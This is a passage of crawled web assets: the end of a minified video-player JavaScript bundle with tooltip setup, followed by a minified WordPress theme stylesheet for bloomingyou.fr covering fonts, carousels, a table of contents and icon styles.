i={seconds:o,duration:r};t.emit("timeupdate",i)})),e.on("ended",(function(){t.emit("ended")})),e.on("error",(function(){t.emit("error")})),t.on("play",(function(){e.play()})),t.on("pause",(function(){e.pause()})),t.on("getPaused",(function(t){t(e.paused())})),t.on("getCurrentTime",(function(t){t(e.currentTime())})),t.on("setCurrentTime",(function(t){e.currentTime(t)})),t.on("getDuration",(function(t){t(e.duration())})),t.on("getVolume",(function(t){t(100*e.volume())})),t.on("setVolume",(function(t){e.volume(t/100)})),t.on("mute",(function(){e.volume(0)})),t.on("unmute",(function(){e.volume(1)})),t.on("getMuted",(function(t){t(0===e.volume())})),t.on("getLoop",(function(t){t(e.loop())})),t.on("setLoop",(function(t){e.loop(t)}))},a.VideoJSAdapter.prototype.ready=function(){this.receiver.ready()},void 0===(o=function(){return a}.call(t,n,t,e))||(e.exports=o)}(window,document)}},e=>{var t=e(e.s=2232);Player=t}]);    </script>

    
    <script>
      window.Player.init();

      
    </script>
    <script src="https://unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
    <script src="https://unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/simple-notify/dist/simple-notify.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simple-notify/dist/simple-notify.css" />
    <script>
      try {
        var elements = document.querySelectorAll('.playlist-mode .tooltip-item');
        for(var i = 0; i < elements.length; i++) {
          if (elements[i].attributes['src'] !== '') {
            tippy("#" + elements[i].id, {
              content: '<img src="' + elements[i].src + '" style="width: 150px; height: 150px;"></img>',
              allowHTML: true,
              trigger: 'click mouseenter focus',
              placement: 'auto',
              zIndex: 9999999999,
              theme: 'audmns',
            });
          }
        }
      } catch(e) {}

      window.doTranslate();
      window.doTooltip();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1765382926&wpr_t=1768415793
body_size: 55635
content:
@font-face{font-family:'Gotham-Light';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Medium';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Book';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Book.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Bold';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-XLight';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-XLight.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Space Mono';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/andalemono-webfont.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-MediumItalic.woff2) format('woff2');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BlackItalic.woff2) format('woff2');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Black.woff2) format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLightItalic.woff2) format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ThinItalic.woff2) format('woff2');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Regular.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-LightItalic.woff2) format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBoldItalic.woff2) format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Italic.woff2) format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Thin.woff2) format('woff2');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBold.woff2) format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLight.woff2) format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #ddd;background:#f8f8f8;position:relative}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-size:12px;line-height:38px;color:#444;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-disabled,.selectric-items .disabled{opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;color:#bbb;text-align:center;font:0/0 a}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#bbb;border-bottom:none}.selectric-focus .selectric{border-color:#aaa}.selectric-hover .selectric,.selectric-open .selectric{border-color:#c4c4c4}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#a2a2a2}.selectric-open{z-index:9999}.selectric-open .selectric-items{display:block}.selectric-disabled{cursor:default;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f8f8f8;border:1px solid #c4c4c4;z-index:-1;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0;font-size:12px;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px;color:#666;cursor:pointer}.selectric-items li.selected{background:#e0e0e0;color:#444}.selectric-items li.highlighted{background:#d0d0d0;color:#444}.selectric-items li:hover{background:#d5d5d5;color:#444}.selectric-items .disabled{cursor:default!important;background:0 0!important;color:#666!important;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(../../../../../../../../../../themes/bloomingyou3/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:.7s both fadeOut;-moz-animation:.7s both fadeOut;animation:.7s both fadeOut}.owl-fade-in{-webkit-animation:.7s both fadeIn;-moz-animation:.7s both fadeIn;animation:.7s both fadeIn}.owl-backSlide-out{-webkit-animation:1s both backSlideOut;-moz-animation:1s both backSlideOut;animation:1s both backSlideOut}.owl-backSlide-in{-webkit-animation:1s both backSlideIn;-moz-animation:1s both backSlideIn;animation:1s both backSlideIn}.owl-goDown-out{-webkit-animation:.7s both scaleToFade;-moz-animation:.7s both scaleToFade;animation:.7s both scaleToFade}.owl-goDown-in{-webkit-animation:.6s both goDown;-moz-animation:.6s both goDown;animation:.6s both goDown}.owl-fadeUp-in{-webkit-animation:.5s both scaleUpFrom;-moz-animation:.5s both scaleUpFrom;animation:.5s both scaleUpFrom}.owl-fadeUp-out{-webkit-animation:.5s both scaleUpTo;-moz-animation:.5s both scaleUpTo;animation:.5s both scaleUpTo}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{text-align:center;z-index:100;left:0;width:100%}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;font-size:12px}.owl-theme .owl-controls .owl-buttons .owl-prev{position:absolute;top:0;left:0}.owl-theme .owl-controls .owl-buttons .owl-next{position:absolute;top:0;right:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:8px;height:8px;margin-left:5px;margin-right:5px;opacity:1;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#212121;-webkit-transition:.3s linear;-moz-transition:.3s linear;-o-transition:.3s linear;-ms-transition:.3s linear;transition:.3s linear}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-arrow.slick-hidden,.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{speak:none;font-variant:normal;text-transform:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:1em;padding:10px;position:relative;width:100%}div.ez-toc-sticky-widget-container,div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue,#ez-toc-sticky-container.ez-toc-sticky-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white,#ez-toc-sticky-container.ez-toc-sticky-white{background:#fff}#ez-toc-container.ez-toc-black,#ez-toc-sticky-container.ez-toc-sticky-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-sticky-widget-container ul,div.ez-toc-widget-container ul{display:block}div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-sticky-widget-container ul.ez-toc-sticky-list,div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,#ez-toc-sticky-container ul ul,.ez-toc div.ez-toc-sticky-widget-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul,#ez-toc-sticky-container li,#ez-toc-sticky-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,#ez-toc-sticky-container li,#ez-toc-sticky-container ul,#ez-toc-sticky-container ul li,div.ez-toc-sticky-widget-container,div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container p.ez-toc-title,#ez-toc-sticky-container p.ez-toc-sticky-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-sticky-title,.ez-toc-sticky-title-toggle,.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title,#ez-toc-sticky-container.ez-toc-sticky-black a,#ez-toc-sticky-container.ez-toc-sticky-black a:visited,#ez-toc-sticky-container.ez-toc-sticky-black p.ez-toc-sticky-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list,#ez-toc-sticky-container div.ez-toc-sticky-title-container+ul.ez-toc-sticky-list{margin-top:1em}.ez-toc-sticky-wrap-left,.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-sticky-wrap-right,.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a,#ez-toc-sticky-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none}#ez-toc-container a:visited,#ez-toc-sticky-container a:visited{color:#9f9f9f}#ez-toc-container a:hover,#ez-toc-sticky-container a:hover{text-decoration:underline}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,#ez-toc-sticky-container.counter-flat ul,#ez-toc-sticky-container.counter-hierarchy ul,.ez-toc-sticky-widget-container.counter-flat ul,.ez-toc-sticky-widget-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,#ez-toc-sticky-container.counter-numeric li,.ez-toc-sticky-widget-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-sticky-widget-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";display:inline-block;counter-increment:item;margin-right:.2em}#ez-toc-container.counter-roman li a::before,#ez-toc-sticky-container.counter-roman li a::before,.ez-toc-sticky-widget-container.counter-roman ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li::before,.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li.active,.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed;height:auto!important}.ez-toc-sticky-widget-container li.active>a,.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn,.ez-toc-sticky-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus,.ez-toc-sticky-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover,.ez-toc-sticky-btn:focus,.ez-toc-sticky-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn.active,.ez-toc-sticky-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default,.ez-toc-sticky-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs,.ez-toc-sticky-btn-sm,.ez-toc-sticky-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,.ez-toc-sticky-glyphicon,[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs,.ez-toc-sticky-btn-xs{padding:1px 5px}.ez-toc-btn-default:active,.ez-toc-sticky-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right,.ez-toc-sticky-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty,.ez-toc-sticky-glyphicon:empty{width:1em}.ez-toc-sticky-toggle i.ez-toc-sticky-glyphicon,.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty,label.cssicon .ez-toc-sticky-glyphicon:empty{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important}.ez-toc-icon-toggle:before,.ez-toc-sticky-icon-toggle:before{content:"\e87a"}#ez-toc-container input,#ez-toc-sticky-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container label,#ez-toc-sticky-container label{float:right;position:relative;left:10px;font-size:16px;padding:0 4px 0 5px;cursor:pointer}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-sticky-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{border:1px solid #999191;border-radius:5px}div#ez-toc-container p.ez-toc-title,div#ez-toc-sticky-container p.ez-toc-sticky-title{display:contents}.ez-toc-sticky-wrap-center,.ez-toc-wrap-center{margin:0 auto}#ez-toc-container.counter-disc li,#ez-toc-container.counter-hyphen ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-disc li,.ez-toc-sticky-widget-container.counter-disc li,.ez-toc-widget-container.counter-disc li{list-style-type:disc;list-style-position:inside}#ez-toc-container.counter-hyphen li,.ez-toc-widget-container.counter-hyphen li{list-style-type:'- ';list-style-position:inside}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}div#ez-toc-container.afterpara+p,div#ez-toc-sticky-container.afterpara+p,label.cssiconcheckbox{display:none}.ez-toc-sticky-widget-container ul li a,.ez-toc-widget-container ul li a{padding-left:10px}#ez-toc-sticky-container{background:#fff;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}#ez-toc-sticky-container.ez-toc-sticky-transparent{background:0 0}#ez-toc-sticky-container a.ez-toc-sticky-toggle{color:#444}#ez-toc-sticky-container.counter-hyphen li,.ez-toc-sticky-widget-container.counter-hyphen li{list-style-type:'-';list-style-position:inside}.ez-toc-sticky-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}[class*=ez-toc-sticky-icon-]{font-family:ez-toc-sticky-icomoon!important}#ez-toc-sticky-container label{background:#f9efef;border:1px solid #999191;border-radius:5px}div#ez-toc-sticky-container{padding-right:20px}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 